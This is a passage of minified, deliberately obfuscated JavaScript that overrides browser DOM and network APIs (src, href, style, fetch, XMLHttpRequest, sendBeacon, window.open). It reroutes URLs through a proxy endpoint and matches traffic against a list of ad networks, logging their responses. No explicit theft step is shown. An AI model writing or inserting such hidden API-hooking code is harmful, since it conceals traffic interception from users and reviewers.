D9['A'][BW(0x778)](QZ)[BW(0x3c0)][BW(0xefe)][BW(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0x7b),kg(0x6d0),{'get':function(){const Bz=kg;for(var QJ,Qh=arguments[Bz(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];let QN=null!==(QJ=D9['A'][Bz(0x778)](QZ)[Bz(0xc07)])&&void 0x0!==QJ&&QJ[Bz(0x778)]?D9['A'][Bz(0x778)](QZ)[Bz(0xc07)][Bz(0x778)][Bz(0xcd7)](this,Qs):D9['A'][Bz(0x778)](QZ)[Bz(0x2c4)][Bz(0x2a6)](this,Bz(0x6d0));return QN&&(0x0,D0['EW'])(QN)&&(QN=(0x0,D0['sH'])(QN)[Bz(0x75f)]),QN;},'set':function(QJ){const Bn=kg;var Qh;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][Bn(0xaf0)],'baseUrl':D9['A'][Bn(0x778)](QZ)[Bn(0x6cf)][Bn(0x778)][Bn(0xcd7)](QZ[Bn(0x7c2)]),'endpoint':D1['A'][Bn(0xe26)]}));for(var Qs=arguments[Bn(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return null!==(Qh=D9['A'][Bn(0x778)](QZ)[Bn(0xc07)])&&void 0x0!==Qh&&Qh[Bn(0xefe)]?D9['A'][Bn(0x778)](QZ)[Bn(0xc07)][Bn(0xefe)][Bn(0xcd7)](this,[QJ,...Qg]):(D9['A'][Bn(0x778)](QZ)[Bn(0xc4e)][Bn(0x2a6)](this,Bn(0x6d0),QJ),QJ);}},()=>!0x0),xK(QZ,kg(0x7a1),kg(0x6d0),{'get':function(){const BH=kg;for(var QJ,Qh=arguments[BH(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];let QN=null!==(QJ=D9['A'][BH(0x778)](QZ)[BH(0xcd0)])&&void 0x0!==QJ&&QJ[BH(0x778)]?D9['A'][BH(0x778)](QZ)[BH(0xcd0)][BH(0x778)][BH(0xcd7)](this,Qs):D9['A'][BH(0x778)](QZ)[BH(0x2c4)][BH(0x2a6)](this,BH(0x6d0));return QN&&(0x0,D0['EW'])(QN)&&(QN=(0x0,D0['sH'])(QN)[BH(0x75f)]),QN;},'set':function(QJ){const BL=kg;var Qh;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BL(0xaf0)],'baseUrl':D9['A'][BL(0x778)](QZ)[BL(0x6cf)][BL(0x778)][BL(0xcd7)](QZ[BL(0x7c2)]),'endpoint':D1['A'][BL(0xe26)]}));for(var Qs=arguments[BL(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return null!==(Qh=D9['A'][BL(0x778)](QZ)[BL(0xcd0)])&&void 0x0!==Qh&&Qh[BL(0xefe)]?D9['A'][BL(0x778)](QZ)[BL(0xcd0)][BL(0xefe)][BL(0xcd7)](this,[QJ,...Qg]):(D9['A'][BL(0x778)](QZ)[BL(0xc4e)][BL(0x2a6)](this,BL(0x6d0),QJ),QJ);}},()=>!0x0),xK(QZ,kg(0xa88),kg(0x6d0),{'get':function(){const BI=kg;for(var QJ=arguments[BI(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][BI(0x778)](QZ)[BI(0x68a)]?D9['A'][BI(0x778)](QZ)[BI(0x68a)][BI(0x778)][BI(0xcd7)](this,Qh):D9['A'][BI(0x778)](QZ)[BI(0x2c4)][BI(0x2a6)](this,BI(0x6d0));return Qg&&(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[BI(0x75f)]),Qg;},'set':function(QJ){const Bp=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][Bp(0xaf0)],'baseUrl':D9['A'][Bp(0x778)](QZ)[Bp(0x6cf)][Bp(0x778)][Bp(0xcd7)](QZ[Bp(0x7c2)]),'endpoint':D1['A'][Bp(0xe26)]}));for(var Qh=arguments[Bp(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Bp(0x778)](QZ)[Bp(0x68a)]?D9['A'][Bp(0x778)](QZ)[Bp(0x68a)][Bp(0xefe)][Bp(0xcd7)](this,[QJ,...Qs]):(D9['A'][Bp(0x778)](QZ)[Bp(0xc4e)][Bp(0x2a6)](this,Bp(0x6d0),QJ),QJ);}}),xK(QZ,kg(0xa88),kg(0x1c8),{'get':function(){const By=kg;for(var QJ=arguments[By(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][By(0x778)](QZ)[By(0xf14)]?D9['A'][By(0x778)](QZ)[By(0xf14)][By(0x778)][By(0xcd7)](this,Qh):D9['A'][By(0x778)](QZ)[By(0x2c4)][By(0x2a6)](this,By(0x1c8));return Qg&&(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[By(0x75f)]),Qg;},'set':function(QJ){const BC=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BC(0xaf0)],'baseUrl':D9['A'][BC(0x778)](QZ)[BC(0x6cf)][BC(0x778)][BC(0xcd7)](QZ[BC(0x7c2)]),'endpoint':D1['A'][BC(0xe26)]}));for(var Qh=arguments[BC(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][BC(0x778)](QZ)[BC(0xf14)]?D9['A'][BC(0x778)](QZ)[BC(0xf14)][BC(0xefe)][BC(0xcd7)](this,[QJ,...Qs]):(D9['A'][BC(0x778)](QZ)[BC(0xc4e)][BC(0x2a6)](this,BC(0x1c8),QJ),QJ);}}),xK(QZ,kg(0xa03),kg(0x21d),{'get':function(){const Ba=kg;for(var QJ=arguments[Ba(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Ba(0x778)](QZ)[Ba(0x3fd)][Ba(0x778)][Ba(0xcd7)](this,Qh);if(Ba(0x9f8)==typeof Qg){const QN=Array[Ba(0x531)](Qg[Ba(0x62e)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),M0=>M0[0x0]);for(const M0 of QN||[])(0x0,D0['EW'])(M0)&&(Qg=D9['A'][Ba(0x778)](QZ)[Ba(0x978)][Ba(0x2a6)](Qg,M0,(0x0,D0['sH'])(M0)[Ba(0x75f)]));}return Qg;}},function(){const BO=kg;for(var QJ=arguments[BO(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][BO(0x778)](QZ)[BO(0x3fd)][BO(0x778)][BO(0xcd7)](this,Qh);return BO(0x9f8)==typeof Qg&&D0['ht'][BO(0x76e)](QN=>Qg[BO(0xaef)]('/'[BO(0xa10)](QN,'/')));}),xK(QZ,kg(0xa03),kg(0x66e),{'get':function(){const Bk=kg;try{if(Bk(0x7ec)===this[Bk(0x21d)])return Bk(0xd62);const Qg=D9['A'][Bk(0x778)](QZ)[Bk(0xabc)][Bk(0x778)][Bk(0x2a6)](this);if((0x0,D0['EW'])(Qg[Bk(0xb5c)][Bk(0x69d)])){const QN=(0x0,D0['sH'])(Qg[Bk(0xb5c)][Bk(0x69d)])[Bk(0x75f)];return new URL(QN)[Bk(0x66e)];}}catch(M0){}for(var QJ=arguments[Bk(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][Bk(0x778)](QZ)[Bk(0x67e)][Bk(0x778)][Bk(0xcd7)](this,Qh);}},function(){const Bo=kg;if(Bo(0x7ec)===this[Bo(0x21d)])return!0x0;try{const QJ=D9['A'][Bo(0x778)](QZ)[Bo(0xabc)][Bo(0x778)][Bo(0x2a6)](this);return(0x0,D0['EW'])(QJ[Bo(0xb5c)][Bo(0x69d)]);}catch(Qh){}return!0x1;}),xm(QZ,kg(0xc1),kg(0x6be),function(QJ,Qh){const BA=kg;return QJ=(0x0,D0['EW'])(QJ)?QJ:(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BA(0xaf0)],'baseUrl':D9['A'][BA(0x778)](QZ)[BA(0x6cf)][BA(0x778)][BA(0xcd7)](QZ[BA(0x7c2)]),'endpoint':D1['A'][BA(0xe26)]}),D9['A'][BA(0x778)](QZ)[BA(0xa33)][BA(0x2a6)](QZ,QJ,{'method':BA(0x94a),'keepalive':!0x0,'body':Qh,'mode':BA(0x399)}),!0x0;},function(){const BB=kg;return arguments[BB(0x2b0)]>0x0;}),xm(QZ,kg(0xc57),kg(0xdca),function(QJ){const BP=kg,Qh=((()=>{const Bq=a2x;if(!(QJ instanceof QZ[Bq(0xe41)]))return'';const Qs=D9['A'][Bq(0x778)](QZ)[Bq(0x9f7)][Bq(0x778)][Bq(0x2a6)](QJ);return(0x0,DM['_'])(Qs)?(0x0,DM['ks'])(Qs):Qs;})());if(this instanceof QZ[BP(0xe41)]&&BP(0xe97)===this[BP(0xd21)][BP(0x36a)]()&&QJ instanceof QZ[BP(0x513)]){const Qs=D9['A'][BP(0x778)](QZ)[BP(0x899)][BP(0x778)][BP(0x2a6)](QJ);D9['A'][BP(0x778)](QZ)[BP(0x899)][BP(0xefe)][BP(0x2a6)](QJ,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':Qs}));}return Qh&&xn(QZ,Qh),QJ instanceof QZ[BP(0xe30)]&&QJ[BP(0x5a6)](BP(0xc80))&&xn(QZ,QJ[BP(0xc80)]),D9['A'][BP(0x778)](QZ)[BP(0xcd5)][BP(0x2a6)](this,QJ);}),xm(QZ,kg(0xc57),kg(0xe33),function(QJ){const BX=kg;for(var Qh=arguments[BX(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];if(this instanceof QZ[BX(0xe41)]&&BX(0xe97)===this[BX(0xd21)][BX(0x36a)]()&&QJ instanceof QZ[BX(0x513)]){const QN=D9['A'][BX(0x778)](QZ)[BX(0x899)][BX(0x778)][BX(0x2a6)](QJ);return D9['A'][BX(0x778)](QZ)[BX(0x899)][BX(0xefe)][BX(0x2a6)](QJ,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QN})),D9['A'][BX(0x778)](QZ)[BX(0x7f2)][BX(0x2a6)](this,QJ,...Qs);}return D9['A'][BX(0x778)](QZ)[BX(0x7f2)][BX(0x2a6)](this,QJ,...Qs);}),xK(QZ,kg(0xc57),kg(0x5dc),{'get':function(){const Bv=kg;for(var QJ=arguments[Bv(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Bv(0x778)](QZ)[Bv(0x899)][Bv(0x778)][Bv(0x2a6)](this,...Qh);return this instanceof QZ[Bv(0xe41)]&&Bv(0xe97)===this[Bv(0xd21)][Bv(0x36a)]()?(0x0,xD['sR'])(Qg):Qg;},'set':function(){const BR=kg;let QJ=arguments[BR(0x2b0)]<=0x0?void 0x0:arguments[0x0];return this instanceof QZ[BR(0xe41)]&&BR(0xe97)===this[BR(0xd21)][BR(0x36a)]()&&(QJ=(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ})),D9['A'][BR(0x778)](QZ)[BR(0x899)][BR(0xefe)][BR(0x2a6)](this,QJ);}}),xK(QZ,kg(0xc57),kg(0xee1),{'get':function(){const Bf=kg;for(var QJ=arguments[Bf(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Bf(0x778)](QZ)[Bf(0x6cf)][Bf(0x778)][Bf(0xcd7)](this,...Qh);return(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[Bf(0x75f)]:Qg;}}),xK(QZ,kg(0x25c),kg(0xc80),{'get':function(){const Bw=kg;for(var QJ=arguments[Bw(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bw(0x778)](QZ)[Bw(0xe5f)][Bw(0x778)][Bw(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Bw(0x75f)]),Qg;}});const QY=[kg(0x91e),kg(0xc26),kg(0x32b),kg(0x429),kg(0xa7c),kg(0x968),kg(0x744),kg(0xf13),kg(0xeb),kg(0x101),kg(0xa3d),kg(0x1b3),kg(0xde4),kg(0xc19)][kg(0x4ef)](QJ=>'.'+QJ+'/');xK(QZ,kg(0xf24),kg(0x441),{'get':function(){const Bb=kg;for(var QJ=arguments[Bb(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bb(0x778)](QZ)[Bb(0xdae)][Bb(0x778)][Bb(0x2a6)](this,...Qh),QN=D9['A'][Bb(0x778)](QZ)[Bb(0xe5f)][Bb(0x778)][Bb(0x2a6)](this,...Qh);return(0x0,D0['EW'])(QN)&&(QN=(0x0,D0['sH'])(QN)[Bb(0x75f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Bb(0xb6d)](QN)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Bb(0xb6d)](QN)||QY[Bb(0x76e)](M0=>QN[Bb(0xaef)](M0))||QN[Bb(0xe1f)](Bb(0x156))>=0x0)&&(Qg=0x0),Qg;}}),xK(QZ,kg(0xf24),kg(0x958),{'get':function(){const Bd=kg;for(var QJ=arguments[Bd(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bd(0x778)](QZ)[Bd(0xf0a)][Bd(0x778)][Bd(0x2a6)](this,...Qh),QN=D9['A'][Bd(0x778)](QZ)[Bd(0xe5f)][Bd(0x778)][Bd(0x2a6)](this,...Qh);return(0x0,D0['EW'])(QN)&&(QN=(0x0,D0['sH'])(QN)[Bd(0x75f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Bd(0xb6d)](QN)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Bd(0xb6d)](QN)||QY[Bd(0x76e)](M0=>QN[Bd(0xaef)](M0))||QN[Bd(0xe1f)](Bd(0x156))>=0x0)&&(Qg=0x0),Qg;}}),xm(QZ,kg(0xa0d),kg(0xeec),function(QJ){const BE=kg,Qh=xk({'_window':QZ,'protectUrlContext':QF,'html':QJ});return D9['A'][BE(0x778)](QZ)[BE(0x40c)][BE(0x2a6)](this,Qh);});const QV=[kg(0xb20),kg(0x76f),kg(0x9fe),kg(0x720)];xm(QZ,kg(0x885),kg(0xb6d),function(QJ){const Bu=kg;return!!xv(QJ,new URL(D1['A'][Bu(0xe26)])[Bu(0x80d)])||D9['A'][Bu(0x778)](QZ)[Bu(0xca0)][Bu(0x2a6)](this,QJ);},function(QJ){const BF=kg;return BF(0x7c6)!==this[BF(0xdfa)]&&BF(0x837)!==this[BF(0xdfa)]&&!!QV[BF(0x76e)](Qh=>xv(this[BF(0xdfa)],Qh));}),xm(QZ,kg(0x885),kg(0xb0e),function(QJ){const BZ=kg,Qh=(0x0,D0['sH'])(QJ)[BZ(0x75f)];return D9['A'][BZ(0x778)](QZ)[BZ(0x3a4)][BZ(0x2a6)](this,Qh);},function(QJ){const BS=kg;return!(BS(0x9f8)!=typeof QJ||!QJ[BS(0xc3c)](BS(0x7ae))&&!QJ[BS(0xc3c)](BS(0x2d3))||!(0x0,D0['EW'])(QJ));}),xK(QZ,kg(0x820),kg(0x1dd),{'get':function(){const Bm=kg;for(var QJ=arguments[Bm(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Bm(0x778)](QZ)[Bm(0xee0)][Bm(0x778)][Bm(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[Bm(0x75f)]:Qg;}}),xm(QZ,kg(0x1b7),kg(0xe6a),function(QJ,Qh){const BK=kg,Qs=QJ[BK(0xde3)](),Qg=((()=>{const BY=BK;if(Qs[BY(0xc3c)](BY(0x7ae))||Qs[BY(0xc3c)](BY(0x2d3)))return(0x0,D0['EW'])(Qs)?Qs:(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][BY(0xaf0)],'endpoint':D1['A'][BY(0xe26)]});{const QN=D9['A'][BY(0x778)](QZ)[BY(0x6cf)][BY(0x778)][BY(0xcd7)](QZ[BY(0x7c2)]);return(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][BY(0xaf0)],'baseUrl':QN,'endpoint':D1['A'][BY(0xe26)]});}})());return D9['A'][BK(0x778)](QZ)[BK(0xeee)][BK(0x2a6)](this,Qg,Qh);}),xm(QZ,kg(0x588),kg(0x819),function(QJ,Qh){const BV=kg;try{const Qs=new QZ[(BV(0x85))](D1['A'][BV(0xe26)])[BV(0x80d)];if(BV(0x470)===QJ[BV(0xde3)]()&&'\x0a'===Qh&&this[BV(0x43e)](Qs)&&(0x0,D0['EW'])(QZ[BV(0xb5c)][BV(0x69d)])){const Qg=new QZ[(BV(0x85))]((0x0,D0['sH'])(QZ[BV(0xb5c)][BV(0x69d)])[BV(0x75f)]);if((BV(0x981)===Qg[BV(0x80d)]||BV(0x91c)===Qg[BV(0x80d)])&&Qg[BV(0x9b8)][BV(0xc3c)](BV(0x5ef))&&Qg[BV(0x9b8)][BV(0x43e)](BV(0x9e5))){const QN=D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](this,QJ,Qh);return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](QN,Qs,Qg[BV(0x80d)]);}}}catch(M0){return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](this,QJ,Qh);}try{if((0x0,D0['EW'])(this)){const M1=(0x0,D0['sH'])(this)[BV(0x75f)];return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](M1,QJ,Qh);}return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](this,QJ,Qh);}catch(M2){return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](this,QJ,Qh);}},function(QJ,Qh){const Bl=kg;try{if(Bl(0x9f8)==typeof this&&(this[Bl(0xc3c)](Bl(0x7ae))||this[Bl(0xc3c)](Bl(0x2d3)))&&D0['ht'][Bl(0x76e)](Qs=>xv(this,'/'[Bl(0xa10)](Qs,'/'))))return!0x0;if(Bl(0x470)===QJ[Bl(0xde3)]()&&'\x0a'===Qh&&Bl(0x9f8)==typeof this&&this[Bl(0x43e)](new QZ[(Bl(0x85))](D1['A'][Bl(0xe26)])[Bl(0x80d)]))return!0x0;}catch(Qs){}return!0x1;},{'throwError':!0x1}),xm(QZ,kg(0x5e6),kg(0x92c),async function(QJ,Qh){const BT=kg;let Qs,Qg,QN;xr(QZ,QJ)?{protectedInput:Qs,originalUrl:Qg,additionalHeaders:QN}=await xJ(QZ,QF,QJ):{protectedInput:Qs,originalUrl:Qg,additionalHeaders:QN}=xc(QZ,QF,QJ);for(var M0=arguments[BT(0x2b0)],M1=new Array(M0>0x2?M0-0x2:0x0),M2=0x2;M2<M0;M2++)M1[M2-0x2]=arguments[M2];if((QF[BT(0x2b6)][BT(0x43e)](BT(0xd5c))||QF[BT(0x2b6)][BT(0x43e)](BT(0x9d4)))&&(Qg[BT(0xaef)](BT(0xc6d))||Qg[BT(0xaef)](BT(0xe45)))){const {wnd:M5}=(function(){const Br=BT;let M6=QZ,M7=document;for(;M6!==QZ[Br(0x8c6)];)try{M7=M6[Br(0x17f)][Br(0x7c2)],M6=M6[Br(0x17f)][Br(0x253)];}catch(M8){break;}return{'wnd':M6,'doc':M7};}());if(QZ!==M5)return M5[BT(0x92c)][BT(0x2a6)](M5,Qg,Qh,...M1);}Qh=xh(Qs,Qh,QN);const M3=QT(Qg);if(BT(0xdc4)===M3||BT(0xba2)===M3){const M6=new URL(Qg)[BT(0x9f9)][BT(0x778)](BT(0x913));!function(M7,M8,M9,MD,Mx){const Bc=BT;DF(M7,Bc(0xd5b),(arguments[Bc(0x2b0)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Bc(0xefe)](Bc(0xa79),M8)[Bc(0xefe)](Bc(0xe8b),M9)[Bc(0xefe)](Bc(0x251),MD)[Bc(0xefe)](Bc(0xb25),Mx[Bc(0xde3)]()));}(QF,window[BT(0xeac)],BT(0xf07),null!=M6?M6:'',BT(0xba2)===M3);}const M4=D9['A'][BT(0x778)](QZ)[BT(0xa33)][BT(0x2a6)](this,Qs,Qh,...M1);if(M3){const M7=await M4,M8=await M7[BT(0x818)]()[BT(0x920)]();return D4['A'][BT(0xdf1)](BT(0x402)[BT(0xa10)](M3,')'),Qg,M8),M7;}return M4;}),xm(QZ,kg(0x5e6),kg(0xc7e),function(QJ,Qh){const Bi=kg;if(xr(QZ,QJ))throw new TypeError(Bi(0xd9c));const {protectedInput:Qs,additionalHeaders:Qg}=xc(QZ,QF,QJ);Qh=xh(Qs,Qh,Qg);for(var QN=arguments[Bi(0x2b0)],M0=new Array(QN>0x2?QN-0x2:0x0),M1=0x2;M1<QN;M1++)M0[M1-0x2]=arguments[M1];return D9['A'][Bi(0x778)](QZ)[Bi(0xeb4)][Bi(0x2a6)](this,Qs,Qh,...M0);},null,{'throwError':!0x0}),xK(QZ,kg(0x5e6),kg(0xe91),{'get':function(){const Be=kg;for(var QJ,Qh=arguments[Be(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];const QN=D9['A'][Be(0x778)](QZ)[Be(0xc67)],M0=(null===(QJ=QN[Be(0x778)])||void 0x0===QJ?void 0x0:QJ[Be(0x2a6)](this,...Qs))||QN[Be(0x98f)];return new Proxy(M0,{'get':function(M1,M2,M3){const BJ=Be;let M4=M1[M2];if(M4||BJ(0x9f8)!=typeof M2||(M4=M1[(0x0,DM['md'])(M2)]),!M4)return M4;if(BJ(0x869)==typeof M4)return D9['A'][BJ(0x778)](QZ)[BJ(0x5a5)][BJ(0x2a6)](M4[BJ(0xcb0)])[BJ(0xaef)](BJ(0xadf))?M4[BJ(0xcb0)](M1):M4;if(!xu(M4))return M4;if(M4&&M4[BJ(0x5e6)]&&M4 instanceof M4[BJ(0x5e6)]&&M4[BJ(0x107)]){const M5=M4[BJ(0x107)][BJ(0xcb1)](BJ(0x6d0));M5&&BJ(0x5cf)!==M5&&BJ(0x867)!==M5&&!M5[BJ(0xc3c)](BJ(0x7bb))||(M4[BJ(0xaf)]||(M4[BJ(0xaf)]=!0x0,Dc(M4[BJ(0x253)]),x5(M4[BJ(0x253)]),DU[BJ(0xf3)](M4[BJ(0x253)])),xb(M4[BJ(0x253)]),xd(QF,M4[BJ(0x253)]));}return M4;}});}}),xK(QZ,kg(0x5e6),kg(0xc80),{'get':function(){const Bh=kg;for(var QJ=arguments[Bh(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bh(0x778)](QZ)[Bh(0x121)][Bh(0x778)][Bh(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)&&(Qg=(0x0,DM['ks'])(Qg)),Qg;},'set':function(QJ){const Bs=kg;(0x0,DM['_'])(QJ)||(QJ=(0x0,DM['md'])(QJ));for(var Qh=arguments[Bs(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Bs(0x778)](QZ)[Bs(0x121)][Bs(0xefe)][Bs(0x2a6)](this,QJ,...Qs);}}),(0x0,D0['Vp'])(QF)&&xK(QZ,kg(0x279),kg(0xc75),{'get':function(){const Bg=kg;for(var QJ=arguments[Bg(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][Bg(0x778)](QZ)[Bg(0x2a1)][Bg(0x778)][Bg(0x2a6)](this,...Qh);},'set':function(QJ){const BN=kg;if(BN(0x782)===D9['A'][BN(0x778)](QZ)[BN(0xc5c)][BN(0x778)][BN(0x2a6)](this)[BN(0x36a)]()){var Qh;const Qs=xG(QF,QJ);QJ=null!==(Qh=null==Qs?void 0x0:Qs[BN(0x50d)])&&void 0x0!==Qh?Qh:'';}D9['A'][BN(0x778)](QZ)[BN(0x2a1)][BN(0xefe)][BN(0x2a6)](this,QJ);}}),xm(QZ,kg(0x5e6),kg(0x234),function(QJ,Qh,Qs){const q0=kg;if(Qs){const M0=Qs[q0(0xcaf)](',')[q0(0x4ef)](M1=>{const q1=q0;if(M1[q1(0xaef)](q1(0xe2a))){const M2=M1[q1(0xcaf)]('=')[0x1];return q1(0xe2a)[q1(0xa10)](xI(QF,M2,D9['A'][q1(0x778)](QZ)[q1(0x6cf)][q1(0x778)][q1(0xcd7)](QZ[q1(0x7c2)])));}return M1;});Qs=M0[q0(0x939)](',');}if([q0(0x867)][q0(0xaef)](QJ)){const M1=D9['A'][q0(0x778)](QZ)[q0(0x398)][q0(0x2a6)](this,QJ,Qh,Qs);return new Proxy(M1,{'get':function(M2,M3){const q2=q0;return q2(0xb5c)===M3?new Proxy(M2[q2(0xb5c)],{'set':function(M4,M5,M6){const q3=q2;if(q3(0x69d)===M5){const M7=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':M6,'kind':D0['MN'][q3(0xbf5)],'baseUrl':D9['A'][q3(0x778)](QZ)[q3(0x6cf)][q3(0x778)][q3(0xcd7)](QZ[q3(0x7c2)]),'endpoint':D1['A'][q3(0xe26)]});return DJ(QZ,M1,M7,Qs),M4[M5]=M7;}return M4[M5]=M6;}}):M2[M3];}});}var Qg;QJ&&q0(0x9f8)==typeof QJ&&(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][q0(0xbf5)],'baseUrl':D9['A'][q0(0x778)](QZ)[q0(0x6cf)][q0(0x778)][q0(0xcd7)](QZ[q0(0x7c2)]),'endpoint':D1['A'][q0(0xe26)],'extra':{'sourceFrameOrigin':null===(Qg=xT(QZ))||void 0x0===Qg?void 0x0:Qg[q0(0x66e)]}}));let QN=QZ;for(;Dl(QN,q0(0x85e),q0(0xbb2),{'url':QJ,'target':Qh,'windowFeatures':Qs,'name':QZ[q0(0xc80)]}),QN!==QZ[q0(0x8c6)];)QN=QN[q0(0x17f)][q0(0x253)];return QZ;});const Ql={'gpt':kg(0x83b),'gpt_limited':kg(0xe38),'adsense':kg(0x8f1),'aps':kg(0x9fd),'prebid_sovrn':kg(0xa0),'prebid_sharethrough':kg(0xb53),'prebid_yieldmo':kg(0xb85),'prebid_triplelift':kg(0xe04),'prebid_minutemedia':kg(0x2de),'prebid_kueezrtb':kg(0x97f),'prebid_vidazoo':kg(0xcf0),'prebid_adagio':kg(0x9aa),'prebid_onetag':kg(0xe8e),'prebid_criteo':kg(0x708),'prebid_appnexus':kg(0xf0e),'prebid_adtelligent':kg(0xe9d),'prebid_rubicon':kg(0xb77),'prebid_smartadserver':kg(0xcdd),'prebid_nextmillennium':kg(0x2b1),'prebid_trustedstack':kg(0x608),'prebid_orbidder':kg(0x8df),'prebid_grid_criteo':kg(0x28f),'prebid_visx':kg(0x294),'prebid_equativ':kg(0x862),'prebid_pubmatic':kg(0x4fa),'prebid_yieldlab':kg(0x9f5)};function QT(QJ){const q4=kg;for(const Qh in Ql)if(Ql[Qh]&&QJ[q4(0xc3c)](Ql[Qh]))return Qh;return'';}var Qr;xm(QZ,kg(0xd1e),kg(0x234),function(QJ,Qh){const q5=kg,Qs=Qh;let Qg='';const QN=D9['A'][q5(0x778)](QZ)[q5(0x6cf)][q5(0x778)][q5(0xcd7)](QZ[q5(0x7c2)]),{additionalHeaders:M0,url:M1}=xi(QZ,0x0,q5(0x9f8)==typeof Qh?(0x0,D0['Xz'])(Qh,QN):Qh);q5(0x9f8)==typeof(Qh=q5(0x9f8)==typeof Qh?M1[q5(0x69d)]:M1)?(Qg=QT(Qh),(0x0,D0['EW'])(Qh)||(Qh=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qh,'kind':D0['MN'][q5(0xaf0)],'baseUrl':QN,'endpoint':D1['A'][q5(0xe26)]}))):Qh instanceof QZ[q5(0x85)]&&(Qg=QT(Qh[q5(0x69d)]),(0x0,D0['EW'])(Qh[q5(0x69d)])||((Qh=new 